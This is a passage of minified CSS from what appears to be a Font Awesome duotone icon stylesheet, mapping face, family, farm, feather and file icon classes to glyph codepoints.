fter{content:"\f070\fe02"}.fa-duotone.fa-eyes:before,.fad.fa-eyes:before{content:"\e367\fe01"}.fa-duotone.fa-eyes:after,.fad.fa-eyes:after{content:"\e367\fe02"}.fa-duotone.fa-f:before,.fad.fa-f:before{content:"\46\fe01"}.fa-duotone.fa-f:after,.fad.fa-f:after{content:"\46\fe02"}.fa-duotone.fa-face-angry:before,.fad.fa-face-angry:before{content:"\f556"}.fa-duotone.fa-face-angry:after,.fad.fa-face-angry:after{content:"\10f556"}.fa-duotone.fa-angry:before,.fad.fa-angry:before{content:"\f556"}.fa-duotone.fa-angry:after,.fad.fa-angry:after{content:"\10f556"}.fa-duotone.fa-face-angry-horns:before,.fad.fa-face-angry-horns:before{content:"\e368\fe01"}.fa-duotone.fa-face-angry-horns:after,.fad.fa-face-angry-horns:after{content:"\e368\fe02"}.fa-duotone.fa-face-anguished:before,.fad.fa-face-anguished:before{content:"\e369\fe01"}.fa-duotone.fa-face-anguished:after,.fad.fa-face-anguished:after{content:"\e369\fe02"}.fa-duotone.fa-face-anxious-sweat:before,.fad.fa-face-anxious-sweat:before{content:"\e36a\fe01"}.fa-duotone.fa-face-anxious-sweat:after,.fad.fa-face-anxious-sweat:after{content:"\e36a\fe02"}.fa-duotone.fa-face-astonished:before,.fad.fa-face-astonished:before{content:"\e36b\fe01"}.fa-duotone.fa-face-astonished:after,.fad.fa-face-astonished:after{content:"\e36b\fe02"}.fa-duotone.fa-face-confounded:before,.fad.fa-face-confounded:before{content:"\e36c\fe01"}.fa-duotone.fa-face-confounded:after,.fad.fa-face-confounded:after{content:"\e36c\fe02"}.fa-duotone.fa-face-confused:before,.fad.fa-face-confused:before{content:"\e36d\fe01"}.fa-duotone.fa-face-confused:after,.fad.fa-face-confused:after{content:"\e36d\fe02"}.fa-duotone.fa-face-cowboy-hat:before,.fad.fa-face-cowboy-hat:before{content:"\e36e\fe01"}.fa-duotone.fa-face-cowboy-hat:after,.fad.fa-face-cowboy-hat:after{content:"\e36e\fe02"}.fa-duotone.fa-face-disappointed:before,.fad.fa-face-disappointed:before{content:"\e36f\fe01"}.fa-duotone.fa-face-disappointed:after,.fad.fa-face-disappointed:after{content:"\e36f\fe02"}.fa-duotone.fa-face-disguise:before,.fad.fa-face-disguise:before{content:"\e370\fe01"}.fa-duotone.fa-face-disguise:after,.fad.fa-face-disguise:after{content:"\e370\fe02"}.fa-duotone.fa-face-dizzy:before,.fad.fa-face-dizzy:before{content:"\f567\fe01"}.fa-duotone.fa-face-dizzy:after,.fad.fa-face-dizzy:after{content:"\f567\fe02"}.fa-duotone.fa-dizzy:before,.fad.fa-dizzy:before{content:"\f567\fe01"}.fa-duotone.fa-dizzy:after,.fad.fa-dizzy:after{content:"\f567\fe02"}.fa-duotone.fa-face-downcast-sweat:before,.fad.fa-face-downcast-sweat:before{content:"\e371\fe01"}.fa-duotone.fa-face-downcast-sweat:after,.fad.fa-face-downcast-sweat:after{content:"\e371\fe02"}.fa-duotone.fa-face-drooling:before,.fad.fa-face-drooling:before{content:"\e372\fe01"}.fa-duotone.fa-face-drooling:after,.fad.fa-face-drooling:after{content:"\e372\fe02"}.fa-duotone.fa-face-explode:before,.fad.fa-face-explode:before{content:"\e2fe\fe01"}.fa-duotone.fa-face-explode:after,.fad.fa-face-explode:after{content:"\e2fe\fe02"}.fa-duotone.fa-exploding-head:before,.fad.fa-exploding-head:before{content:"\e2fe\fe01"}.fa-duotone.fa-exploding-head:after,.fad.fa-exploding-head:after{content:"\e2fe\fe02"}.fa-duotone.fa-face-expressionless:before,.fad.fa-face-expressionless:before{content:"\e373\fe01"}.fa-duotone.fa-face-expressionless:after,.fad.fa-face-expressionless:after{content:"\e373\fe02"}.fa-duotone.fa-face-eyes-xmarks:before,.fad.fa-face-eyes-xmarks:before{content:"\e374\fe01"}.fa-duotone.fa-face-eyes-xmarks:after,.fad.fa-face-eyes-xmarks:after{content:"\e374\fe02"}.fa-duotone.fa-face-fearful:before,.fad.fa-face-fearful:before{content:"\e375\fe01"}.fa-duotone.fa-face-fearful:after,.fad.fa-face-fearful:after{content:"\e375\fe02"}.fa-duotone.fa-face-flushed:before,.fad.fa-face-flushed:before{content:"\f579"}.fa-duotone.fa-face-flushed:after,.fad.fa-face-flushed:after{content:"\10f579"}.fa-duotone.fa-flushed:before,.fad.fa-flushed:before{content:"\f579"}.fa-duotone.fa-flushed:after,.fad.fa-flushed:after{content:"\10f579"}.fa-duotone.fa-face-frown:before,.fad.fa-face-frown:before{content:"\2639\fe01"}.fa-duotone.fa-face-frown:after,.fad.fa-face-frown:after{content:"\2639\fe02"}.fa-duotone.fa-frown:before,.fad.fa-frown:before{content:"\2639\fe01"}.fa-duotone.fa-frown:after,.fad.fa-frown:after{content:"\2639\fe02"}.fa-duotone.fa-face-frown-open:before,.fad.fa-face-frown-open:before{content:"\f57a"}.fa-duotone.fa-face-frown-open:after,.fad.fa-face-frown-open:after{content:"\10f57a"}.fa-duotone.fa-frown-open:before,.fad.fa-frown-open:before{content:"\f57a"}.fa-duotone.fa-frown-open:after,.fad.fa-frown-open:after{content:"\10f57a"}.fa-duotone.fa-face-frown-slight:before,.fad.fa-face-frown-slight:before{content:"\e376\fe01"}.fa-duotone.fa-face-frown-slight:after,.fad.fa-face-frown-slight:after{content:"\e376\fe02"}.fa-duotone.fa-face-glasses:before,.fad.fa-face-glasses:before{content:"\e377\fe01"}.fa-duotone.fa-face-glasses:after,.fad.fa-face-glasses:after{content:"\e377\fe02"}.fa-duotone.fa-face-grimace:before,.fad.fa-face-grimace:before{content:"\f57f"}.fa-duotone.fa-face-grimace:after,.fad.fa-face-grimace:after{content:"\10f57f"}.fa-duotone.fa-grimace:before,.fad.fa-grimace:before{content:"\f57f"}.fa-duotone.fa-grimace:after,.fad.fa-grimace:after{content:"\10f57f"}.fa-duotone.fa-face-grin:before,.fad.fa-face-grin:before{content:"\f580"}.fa-duotone.fa-face-grin:after,.fad.fa-face-grin:after{content:"\10f580"}.fa-duotone.fa-grin:before,.fad.fa-grin:before{content:"\f580"}.fa-duotone.fa-grin:after,.fad.fa-grin:after{content:"\10f580"}.fa-duotone.fa-face-grin-beam:before,.fad.fa-face-grin-beam:before{content:"\f582"}.fa-duotone.fa-face-grin-beam:after,.fad.fa-face-grin-beam:after{content:"\10f582"}.fa-duotone.fa-grin-beam:before,.fad.fa-grin-beam:before{content:"\f582"}.fa-duotone.fa-grin-beam:after,.fad.fa-grin-beam:after{content:"\10f582"}.fa-duotone.fa-face-grin-beam-sweat:before,.fad.fa-face-grin-beam-sweat:before{content:"\f583"}.fa-duotone.fa-face-grin-beam-sweat:after,.fad.fa-face-grin-beam-sweat:after{content:"\10f583"}.fa-duotone.fa-grin-beam-sweat:before,.fad.fa-grin-beam-sweat:before{content:"\f583"}.fa-duotone.fa-grin-beam-sweat:after,.fad.fa-grin-beam-sweat:after{content:"\10f583"}.fa-duotone.fa-face-grin-hearts:before,.fad.fa-face-grin-hearts:before{content:"\f584"}.fa-duotone.fa-face-grin-hearts:after,.fad.fa-face-grin-hearts:after{content:"\10f584"}.fa-duotone.fa-grin-hearts:before,.fad.fa-grin-hearts:before{content:"\f584"}.fa-duotone.fa-grin-hearts:after,.fad.fa-grin-hearts:after{content:"\10f584"}.fa-duotone.fa-face-grin-squint:before,.fad.fa-face-grin-squint:before{content:"\f585"}.fa-duotone.fa-face-grin-squint:after,.fad.fa-face-grin-squint:after{content:"\10f585"}.fa-duotone.fa-grin-squint:before,.fad.fa-grin-squint:before{content:"\f585"}.fa-duotone.fa-grin-squint:after,.fad.fa-grin-squint:after{content:"\10f585"}.fa-duotone.fa-face-grin-squint-tears:before,.fad.fa-face-grin-squint-tears:before{content:"\f586"}.fa-duotone.fa-face-grin-squint-tears:after,.fad.fa-face-grin-squint-tears:after{content:"\10f586"}.fa-duotone.fa-grin-squint-tears:before,.fad.fa-grin-squint-tears:before{content:"\f586"}.fa-duotone.fa-grin-squint-tears:after,.fad.fa-grin-squint-tears:after{content:"\10f586"}.fa-duotone.fa-face-grin-stars:before,.fad.fa-face-grin-stars:before{content:"\f587"}.fa-duotone.fa-face-grin-stars:after,.fad.fa-face-grin-stars:after{content:"\10f587"}.fa-duotone.fa-grin-stars:before,.fad.fa-grin-stars:before{content:"\f587"}.fa-duotone.fa-grin-stars:after,.fad.fa-grin-stars:after{content:"\10f587"}.fa-duotone.fa-face-grin-tears:before,.fad.fa-face-grin-tears:before{content:"\f588"}.fa-duotone.fa-face-grin-tears:after,.fad.fa-face-grin-tears:after{content:"\10f588"}.fa-duotone.fa-grin-tears:before,.fad.fa-grin-tears:before{content:"\f588"}.fa-duotone.fa-grin-tears:after,.fad.fa-grin-tears:after{content:"\10f588"}.fa-duotone.fa-face-grin-tongue:before,.fad.fa-face-grin-tongue:before{content:"\f589"}.fa-duotone.fa-face-grin-tongue:after,.fad.fa-face-grin-tongue:after{content:"\10f589"}.fa-duotone.fa-grin-tongue:before,.fad.fa-grin-tongue:before{content:"\f589"}.fa-duotone.fa-grin-tongue:after,.fad.fa-grin-tongue:after{content:"\10f589"}.fa-duotone.fa-face-grin-tongue-squint:before,.fad.fa-face-grin-tongue-squint:before{content:"\f58a"}.fa-duotone.fa-face-grin-tongue-squint:after,.fad.fa-face-grin-tongue-squint:after{content:"\10f58a"}.fa-duotone.fa-grin-tongue-squint:before,.fad.fa-grin-tongue-squint:before{content:"\f58a"}.fa-duotone.fa-grin-tongue-squint:after,.fad.fa-grin-tongue-squint:after{content:"\10f58a"}.fa-duotone.fa-face-grin-tongue-wink:before,.fad.fa-face-grin-tongue-wink:before{content:"\f58b"}.fa-duotone.fa-face-grin-tongue-wink:after,.fad.fa-face-grin-tongue-wink:after{content:"\10f58b"}.fa-duotone.fa-grin-tongue-wink:before,.fad.fa-grin-tongue-wink:before{content:"\f58b"}.fa-duotone.fa-grin-tongue-wink:after,.fad.fa-grin-tongue-wink:after{content:"\10f58b"}.fa-duotone.fa-face-grin-wide:before,.fad.fa-face-grin-wide:before{content:"\f581"}.fa-duotone.fa-face-grin-wide:after,.fad.fa-face-grin-wide:after{content:"\10f581"}.fa-duotone.fa-grin-alt:before,.fad.fa-grin-alt:before{content:"\f581"}.fa-duotone.fa-grin-alt:after,.fad.fa-grin-alt:after{content:"\10f581"}.fa-duotone.fa-face-grin-wink:before,.fad.fa-face-grin-wink:before{content:"\f58c\fe01"}.fa-duotone.fa-face-grin-wink:after,.fad.fa-face-grin-wink:after{content:"\f58c\fe02"}.fa-duotone.fa-grin-wink:before,.fad.fa-grin-wink:before{content:"\f58c\fe01"}.fa-duotone.fa-grin-wink:after,.fad.fa-grin-wink:after{content:"\f58c\fe02"}.fa-duotone.fa-face-hand-over-mouth:before,.fad.fa-face-hand-over-mouth:before{content:"\e378\fe01"}.fa-duotone.fa-face-hand-over-mouth:after,.fad.fa-face-hand-over-mouth:after{content:"\e378\fe02"}.fa-duotone.fa-face-hand-yawn:before,.fad.fa-face-hand-yawn:before{content:"\e379\fe01"}.fa-duotone.fa-face-hand-yawn:after,.fad.fa-face-hand-yawn:after{content:"\e379\fe02"}.fa-duotone.fa-face-head-bandage:before,.fad.fa-face-head-bandage:before{content:"\e37a\fe01"}.fa-duotone.fa-face-head-bandage:after,.fad.fa-face-head-bandage:after{content:"\e37a\fe02"}.fa-duotone.fa-face-hushed:before,.fad.fa-face-hushed:before{content:"\e37b\fe01"}.fa-duotone.fa-face-hushed:after,.fad.fa-face-hushed:after{content:"\e37b\fe02"}.fa-duotone.fa-face-icicles:before,.fad.fa-face-icicles:before{content:"\e37c\fe01"}.fa-duotone.fa-face-icicles:after,.fad.fa-face-icicles:after{content:"\e37c\fe02"}.fa-duotone.fa-face-kiss:before,.fad.fa-face-kiss:before{content:"\f596"}.fa-duotone.fa-face-kiss:after,.fad.fa-face-kiss:after{content:"\10f596"}.fa-duotone.fa-kiss:before,.fad.fa-kiss:before{content:"\f596"}.fa-duotone.fa-kiss:after,.fad.fa-kiss:after{content:"\10f596"}.fa-duotone.fa-face-kiss-beam:before,.fad.fa-face-kiss-beam:before{content:"\f597"}.fa-duotone.fa-face-kiss-beam:after,.fad.fa-face-kiss-beam:after{content:"\10f597"}.fa-duotone.fa-kiss-beam:before,.fad.fa-kiss-beam:before{content:"\f597"}.fa-duotone.fa-kiss-beam:after,.fad.fa-kiss-beam:after{content:"\10f597"}.fa-duotone.fa-face-kiss-closed-eyes:before,.fad.fa-face-kiss-closed-eyes:before{content:"\e37d\fe01"}.fa-duotone.fa-face-kiss-closed-eyes:after,.fad.fa-face-kiss-closed-eyes:after{content:"\e37d\fe02"}.fa-duotone.fa-face-kiss-wink-heart:before,.fad.fa-face-kiss-wink-heart:before{content:"\f598"}.fa-duotone.fa-face-kiss-wink-heart:after,.fad.fa-face-kiss-wink-heart:after{content:"\10f598"}.fa-duotone.fa-kiss-wink-heart:before,.fad.fa-kiss-wink-heart:before{content:"\f598"}.fa-duotone.fa-kiss-wink-heart:after,.fad.fa-kiss-wink-heart:after{content:"\10f598"}.fa-duotone.fa-face-laugh:before,.fad.fa-face-laugh:before{content:"\f599\fe01"}.fa-duotone.fa-face-laugh:after,.fad.fa-face-laugh:after{content:"\f599\fe02"}.fa-duotone.fa-laugh:before,.fad.fa-laugh:before{content:"\f599\fe01"}.fa-duotone.fa-laugh:after,.fad.fa-laugh:after{content:"\f599\fe02"}.fa-duotone.fa-face-laugh-beam:before,.fad.fa-face-laugh-beam:before{content:"\f59a"}.fa-duotone.fa-face-laugh-beam:after,.fad.fa-face-laugh-beam:after{content:"\10f59a"}.fa-duotone.fa-laugh-beam:before,.fad.fa-laugh-beam:before{content:"\f59a"}.fa-duotone.fa-laugh-beam:after,.fad.fa-laugh-beam:after{content:"\10f59a"}.fa-duotone.fa-face-laugh-squint:before,.fad.fa-face-laugh-squint:before{content:"\f59b\fe01"}.fa-duotone.fa-face-laugh-squint:after,.fad.fa-face-laugh-squint:after{content:"\f59b\fe02"}.fa-duotone.fa-laugh-squint:before,.fad.fa-laugh-squint:before{content:"\f59b\fe01"}.fa-duotone.fa-laugh-squint:after,.fad.fa-laugh-squint:after{content:"\f59b\fe02"}.fa-duotone.fa-face-laugh-wink:before,.fad.fa-face-laugh-wink:before{content:"\f59c\fe01"}.fa-duotone.fa-face-laugh-wink:after,.fad.fa-face-laugh-wink:after{content:"\f59c\fe02"}.fa-duotone.fa-laugh-wink:before,.fad.fa-laugh-wink:before{content:"\f59c\fe01"}.fa-duotone.fa-laugh-wink:after,.fad.fa-laugh-wink:after{content:"\f59c\fe02"}.fa-duotone.fa-face-lying:before,.fad.fa-face-lying:before{content:"\e37e\fe01"}.fa-duotone.fa-face-lying:after,.fad.fa-face-lying:after{content:"\e37e\fe02"}.fa-duotone.fa-face-mask:before,.fad.fa-face-mask:before{content:"\e37f\fe01"}.fa-duotone.fa-face-mask:after,.fad.fa-face-mask:after{content:"\e37f\fe02"}.fa-duotone.fa-face-meh:before,.fad.fa-face-meh:before{content:"\f11a"}.fa-duotone.fa-face-meh:after,.fad.fa-face-meh:after{content:"\10f11a"}.fa-duotone.fa-meh:before,.fad.fa-meh:before{content:"\f11a"}.fa-duotone.fa-meh:after,.fad.fa-meh:after{content:"\10f11a"}.fa-duotone.fa-face-meh-blank:before,.fad.fa-face-meh-blank:before{content:"\f5a4"}.fa-duotone.fa-face-meh-blank:after,.fad.fa-face-meh-blank:after{content:"\10f5a4"}.fa-duotone.fa-meh-blank:before,.fad.fa-meh-blank:before{content:"\f5a4"}.fa-duotone.fa-meh-blank:after,.fad.fa-meh-blank:after{content:"\10f5a4"}.fa-duotone.fa-face-monocle:before,.fad.fa-face-monocle:before{content:"\e380\fe01"}.fa-duotone.fa-face-monocle:after,.fad.fa-face-monocle:after{content:"\e380\fe02"}.fa-duotone.fa-face-nauseated:before,.fad.fa-face-nauseated:before{content:"\e381\fe01"}.fa-duotone.fa-face-nauseated:after,.fad.fa-face-nauseated:after{content:"\e381\fe02"}.fa-duotone.fa-face-nose-steam:before,.fad.fa-face-nose-steam:before{content:"\e382\fe01"}.fa-duotone.fa-face-nose-steam:after,.fad.fa-face-nose-steam:after{content:"\e382\fe02"}.fa-duotone.fa-face-party:before,.fad.fa-face-party:before{content:"\e383\fe01"}.fa-duotone.fa-face-party:after,.fad.fa-face-party:after{content:"\e383\fe02"}.fa-duotone.fa-face-pensive:before,.fad.fa-face-pensive:before{content:"\e384\fe01"}.fa-duotone.fa-face-pensive:after,.fad.fa-face-pensive:after{content:"\e384\fe02"}.fa-duotone.fa-face-persevering:before,.fad.fa-face-persevering:before{content:"\e385\fe01"}.fa-duotone.fa-face-persevering:after,.fad.fa-face-persevering:after{content:"\e385\fe02"}.fa-duotone.fa-face-pleading:before,.fad.fa-face-pleading:before{content:"\e386\fe01"}.fa-duotone.fa-face-pleading:after,.fad.fa-face-pleading:after{content:"\e386\fe02"}.fa-duotone.fa-face-pouting:before,.fad.fa-face-pouting:before{content:"\e387\fe01"}.fa-duotone.fa-face-pouting:after,.fad.fa-face-pouting:after{content:"\e387\fe02"}.fa-duotone.fa-face-raised-eyebrow:before,.fad.fa-face-raised-eyebrow:before{content:"\e388\fe01"}.fa-duotone.fa-face-raised-eyebrow:after,.fad.fa-face-raised-eyebrow:after{content:"\e388\fe02"}.fa-duotone.fa-face-relieved:before,.fad.fa-face-relieved:before{content:"\e389\fe01"}.fa-duotone.fa-face-relieved:after,.fad.fa-face-relieved:after{content:"\e389\fe02"}.fa-duotone.fa-face-rolling-eyes:before,.fad.fa-face-rolling-eyes:before{content:"\f5a5"}.fa-duotone.fa-face-rolling-eyes:after,.fad.fa-face-rolling-eyes:after{content:"\10f5a5"}.fa-duotone.fa-meh-rolling-eyes:before,.fad.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-duotone.fa-meh-rolling-eyes:after,.fad.fa-meh-rolling-eyes:after{content:"\10f5a5"}.fa-duotone.fa-face-sad-cry:before,.fad.fa-face-sad-cry:before{content:"\f5b3"}.fa-duotone.fa-face-sad-cry:after,.fad.fa-face-sad-cry:after{content:"\10f5b3"}.fa-duotone.fa-sad-cry:before,.fad.fa-sad-cry:before{content:"\f5b3"}.fa-duotone.fa-sad-cry:after,.fad.fa-sad-cry:after{content:"\10f5b3"}.fa-duotone.fa-face-sad-sweat:before,.fad.fa-face-sad-sweat:before{content:"\e38a\fe01"}.fa-duotone.fa-face-sad-sweat:after,.fad.fa-face-sad-sweat:after{content:"\e38a\fe02"}.fa-duotone.fa-face-sad-tear:before,.fad.fa-face-sad-tear:before{content:"\f5b4"}.fa-duotone.fa-face-sad-tear:after,.fad.fa-face-sad-tear:after{content:"\10f5b4"}.fa-duotone.fa-sad-tear:before,.fad.fa-sad-tear:before{content:"\f5b4"}.fa-duotone.fa-sad-tear:after,.fad.fa-sad-tear:after{content:"\10f5b4"}.fa-duotone.fa-face-scream:before,.fad.fa-face-scream:before{content:"\e38b\fe01"}.fa-duotone.fa-face-scream:after,.fad.fa-face-scream:after{content:"\e38b\fe02"}.fa-duotone.fa-face-shush:before,.fad.fa-face-shush:before{content:"\e38c\fe01"}.fa-duotone.fa-face-shush:after,.fad.fa-face-shush:after{content:"\e38c\fe02"}.fa-duotone.fa-face-sleeping:before,.fad.fa-face-sleeping:before{content:"\e38d\fe01"}.fa-duotone.fa-face-sleeping:after,.fad.fa-face-sleeping:after{content:"\e38d\fe02"}.fa-duotone.fa-face-sleepy:before,.fad.fa-face-sleepy:before{content:"\e38e\fe01"}.fa-duotone.fa-face-sleepy:after,.fad.fa-face-sleepy:after{content:"\e38e\fe02"}.fa-duotone.fa-face-smile:before,.fad.fa-face-smile:before{content:"\f118"}.fa-duotone.fa-face-smile:after,.fad.fa-face-smile:after{content:"\10f118"}.fa-duotone.fa-smile:before,.fad.fa-smile:before{content:"\f118"}.fa-duotone.fa-smile:after,.fad.fa-smile:after{content:"\10f118"}.fa-duotone.fa-face-smile-beam:before,.fad.fa-face-smile-beam:before{content:"\f5b8"}.fa-duotone.fa-face-smile-beam:after,.fad.fa-face-smile-beam:after{content:"\10f5b8"}.fa-duotone.fa-smile-beam:before,.fad.fa-smile-beam:before{content:"\f5b8"}.fa-duotone.fa-smile-beam:after,.fad.fa-smile-beam:after{content:"\10f5b8"}.fa-duotone.fa-face-smile-halo:before,.fad.fa-face-smile-halo:before{content:"\e38f\fe01"}.fa-duotone.fa-face-smile-halo:after,.fad.fa-face-smile-halo:after{content:"\e38f\fe02"}.fa-duotone.fa-face-smile-hearts:before,.fad.fa-face-smile-hearts:before{content:"\e390\fe01"}.fa-duotone.fa-face-smile-hearts:after,.fad.fa-face-smile-hearts:after{content:"\e390\fe02"}.fa-duotone.fa-face-smile-horns:before,.fad.fa-face-smile-horns:before{content:"\e391\fe01"}.fa-duotone.fa-face-smile-horns:after,.fad.fa-face-smile-horns:after{content:"\e391\fe02"}.fa-duotone.fa-face-smile-plus:before,.fad.fa-face-smile-plus:before{content:"\f5b9\fe01"}.fa-duotone.fa-face-smile-plus:after,.fad.fa-face-smile-plus:after{content:"\f5b9\fe02"}.fa-duotone.fa-smile-plus:before,.fad.fa-smile-plus:before{content:"\f5b9\fe01"}.fa-duotone.fa-smile-plus:after,.fad.fa-smile-plus:after{content:"\f5b9\fe02"}.fa-duotone.fa-face-smile-relaxed:before,.fad.fa-face-smile-relaxed:before{content:"\e392\fe01"}.fa-duotone.fa-face-smile-relaxed:after,.fad.fa-face-smile-relaxed:after{content:"\e392\fe02"}.fa-duotone.fa-face-smile-tear:before,.fad.fa-face-smile-tear:before{content:"\e393\fe01"}.fa-duotone.fa-face-smile-tear:after,.fad.fa-face-smile-tear:after{content:"\e393\fe02"}.fa-duotone.fa-face-smile-tongue:before,.fad.fa-face-smile-tongue:before{content:"\e394\fe01"}.fa-duotone.fa-face-smile-tongue:after,.fad.fa-face-smile-tongue:after{content:"\e394\fe02"}.fa-duotone.fa-face-smile-upside-down:before,.fad.fa-face-smile-upside-down:before{content:"\e395\fe01"}.fa-duotone.fa-face-smile-upside-down:after,.fad.fa-face-smile-upside-down:after{content:"\e395\fe02"}.fa-duotone.fa-face-smile-wink:before,.fad.fa-face-smile-wink:before{content:"\f4da"}.fa-duotone.fa-face-smile-wink:after,.fad.fa-face-smile-wink:after{content:"\10f4da"}.fa-duotone.fa-smile-wink:before,.fad.fa-smile-wink:before{content:"\f4da"}.fa-duotone.fa-smile-wink:after,.fad.fa-smile-wink:after{content:"\10f4da"}.fa-duotone.fa-face-smiling-hands:before,.fad.fa-face-smiling-hands:before{content:"\e396\fe01"}.fa-duotone.fa-face-smiling-hands:after,.fad.fa-face-smiling-hands:after{content:"\e396\fe02"}.fa-duotone.fa-face-smirking:before,.fad.fa-face-smirking:before{content:"\e397\fe01"}.fa-duotone.fa-face-smirking:after,.fad.fa-face-smirking:after{content:"\e397\fe02"}.fa-duotone.fa-face-sunglasses:before,.fad.fa-face-sunglasses:before{content:"\e398\fe01"}.fa-duotone.fa-face-sunglasses:after,.fad.fa-face-sunglasses:after{content:"\e398\fe02"}.fa-duotone.fa-face-surprise:before,.fad.fa-face-surprise:before{content:"\f5c2"}.fa-duotone.fa-face-surprise:after,.fad.fa-face-surprise:after{content:"\10f5c2"}.fa-duotone.fa-surprise:before,.fad.fa-surprise:before{content:"\f5c2"}.fa-duotone.fa-surprise:after,.fad.fa-surprise:after{content:"\10f5c2"}.fa-duotone.fa-face-swear:before,.fad.fa-face-swear:before{content:"\e399\fe01"}.fa-duotone.fa-face-swear:after,.fad.fa-face-swear:after{content:"\e399\fe02"}.fa-duotone.fa-face-thermometer:before,.fad.fa-face-thermometer:before{content:"\e39a\fe01"}.fa-duotone.fa-face-thermometer:after,.fad.fa-face-thermometer:after{content:"\e39a\fe02"}.fa-duotone.fa-face-thinking:before,.fad.fa-face-thinking:before{content:"\e39b\fe01"}.fa-duotone.fa-face-thinking:after,.fad.fa-face-thinking:after{content:"\e39b\fe02"}.fa-duotone.fa-face-tired:before,.fad.fa-face-tired:before{content:"\f5c8"}.fa-duotone.fa-face-tired:after,.fad.fa-face-tired:after{content:"\10f5c8"}.fa-duotone.fa-tired:before,.fad.fa-tired:before{content:"\f5c8"}.fa-duotone.fa-tired:after,.fad.fa-tired:after{content:"\10f5c8"}.fa-duotone.fa-face-tissue:before,.fad.fa-face-tissue:before{content:"\e39c\fe01"}.fa-duotone.fa-face-tissue:after,.fad.fa-face-tissue:after{content:"\e39c\fe02"}.fa-duotone.fa-face-tongue-money:before,.fad.fa-face-tongue-money:before{content:"\e39d\fe01"}.fa-duotone.fa-face-tongue-money:after,.fad.fa-face-tongue-money:after{content:"\e39d\fe02"}.fa-duotone.fa-face-tongue-sweat:before,.fad.fa-face-tongue-sweat:before{content:"\e39e\fe01"}.fa-duotone.fa-face-tongue-sweat:after,.fad.fa-face-tongue-sweat:after{content:"\e39e\fe02"}.fa-duotone.fa-face-unamused:before,.fad.fa-face-unamused:before{content:"\e39f\fe01"}.fa-duotone.fa-face-unamused:after,.fad.fa-face-unamused:after{content:"\e39f\fe02"}.fa-duotone.fa-face-viewfinder:before,.fad.fa-face-viewfinder:before{content:"\e2ff\fe01"}.fa-duotone.fa-face-viewfinder:after,.fad.fa-face-viewfinder:after{content:"\e2ff\fe02"}.fa-duotone.fa-face-vomit:before,.fad.fa-face-vomit:before{content:"\e3a0\fe01"}.fa-duotone.fa-face-vomit:after,.fad.fa-face-vomit:after{content:"\e3a0\fe02"}.fa-duotone.fa-face-weary:before,.fad.fa-face-weary:before{content:"\e3a1\fe01"}.fa-duotone.fa-face-weary:after,.fad.fa-face-weary:after{content:"\e3a1\fe02"}.fa-duotone.fa-face-woozy:before,.fad.fa-face-woozy:before{content:"\e3a2\fe01"}.fa-duotone.fa-face-woozy:after,.fad.fa-face-woozy:after{content:"\e3a2\fe02"}.fa-duotone.fa-face-worried:before,.fad.fa-face-worried:before{content:"\e3a3\fe01"}.fa-duotone.fa-face-worried:after,.fad.fa-face-worried:after{content:"\e3a3\fe02"}.fa-duotone.fa-face-zany:before,.fad.fa-face-zany:before{content:"\e3a4\fe01"}.fa-duotone.fa-face-zany:after,.fad.fa-face-zany:after{content:"\e3a4\fe02"}.fa-duotone.fa-face-zipper:before,.fad.fa-face-zipper:before{content:"\e3a5\fe01"}.fa-duotone.fa-face-zipper:after,.fad.fa-face-zipper:after{content:"\e3a5\fe02"}.fa-duotone.fa-family:before,.fad.fa-family:before{content:"\e300\fe01"}.fa-duotone.fa-family:after,.fad.fa-family:after{content:"\e300\fe02"}.fa-duotone.fa-family-dress:before,.fad.fa-family-dress:before{content:"\e301\fe01"}.fa-duotone.fa-family-dress:after,.fad.fa-family-dress:after{content:"\e301\fe02"}.fa-duotone.fa-family-pants:before,.fad.fa-family-pants:before{content:"\e302\fe01"}.fa-duotone.fa-family-pants:after,.fad.fa-family-pants:after{content:"\e302\fe02"}.fa-duotone.fa-fan:before,.fad.fa-fan:before{content:"\f863\fe01"}.fa-duotone.fa-fan:after,.fad.fa-fan:after{content:"\f863\fe02"}.fa-duotone.fa-fan-table:before,.fad.fa-fan-table:before{content:"\e004\fe01"}.fa-duotone.fa-fan-table:after,.fad.fa-fan-table:after{content:"\e004\fe02"}.fa-duotone.fa-farm:before,.fad.fa-farm:before{content:"\f864\fe01"}.fa-duotone.fa-farm:after,.fad.fa-farm:after{content:"\f864\fe02"}.fa-duotone.fa-barn-silo:before,.fad.fa-barn-silo:before{content:"\f864\fe01"}.fa-duotone.fa-barn-silo:after,.fad.fa-barn-silo:after{content:"\f864\fe02"}.fa-duotone.fa-faucet:before,.fad.fa-faucet:before{content:"\e005\fe01"}.fa-duotone.fa-faucet:after,.fad.fa-faucet:after{content:"\e005\fe02"}.fa-duotone.fa-faucet-drip:before,.fad.fa-faucet-drip:before{content:"\e006"}.fa-duotone.fa-faucet-drip:after,.fad.fa-faucet-drip:after{content:"\10e006"}.fa-duotone.fa-fax:before,.fad.fa-fax:before{content:"\f1ac"}.fa-duotone.fa-fax:after,.fad.fa-fax:after{content:"\10f1ac"}.fa-duotone.fa-feather:before,.fad.fa-feather:before{content:"\f52d"}.fa-duotone.fa-feather:after,.fad.fa-feather:after{content:"\10f52d"}.fa-duotone.fa-feather-pointed:before,.fad.fa-feather-pointed:before{content:"\f56b\fe01"}.fa-duotone.fa-feather-pointed:after,.fad.fa-feather-pointed:after{content:"\f56b\fe02"}.fa-duotone.fa-feather-alt:before,.fad.fa-feather-alt:before{content:"\f56b\fe01"}.fa-duotone.fa-feather-alt:after,.fad.fa-feather-alt:after{content:"\f56b\fe02"}.fa-duotone.fa-fence:before,.fad.fa-fence:before{content:"\e303\fe01"}.fa-duotone.fa-fence:after,.fad.fa-fence:after{content:"\e303\fe02"}.fa-duotone.fa-ferris-wheel:before,.fad.fa-ferris-wheel:before{content:"\e174\fe01"}.fa-duotone.fa-ferris-wheel:after,.fad.fa-ferris-wheel:after{content:"\e174\fe02"}.fa-duotone.fa-field-hockey-stick-ball:before,.fad.fa-field-hockey-stick-ball:before{content:"\f44c"}.fa-duotone.fa-field-hockey-stick-ball:after,.fad.fa-field-hockey-stick-ball:after{content:"\10f44c"}.fa-duotone.fa-field-hockey:before,.fad.fa-field-hockey:before{content:"\f44c"}.fa-duotone.fa-field-hockey:after,.fad.fa-field-hockey:after{content:"\10f44c"}.fa-duotone.fa-file:before,.fad.fa-file:before{content:"\f15b"}.fa-duotone.fa-file:after,.fad.fa-file:after{content:"\10f15b"}.fa-duotone.fa-file-arrow-down:before,.fad.fa-file-arrow-down:before{content:"\f56d\fe01"}.fa-duotone.fa-file-arrow-down:after,.fad.fa-file-arrow-down:after{content:"\f56d\fe02"}.fa-duotone.fa-file-download:before,.fad.fa-file-d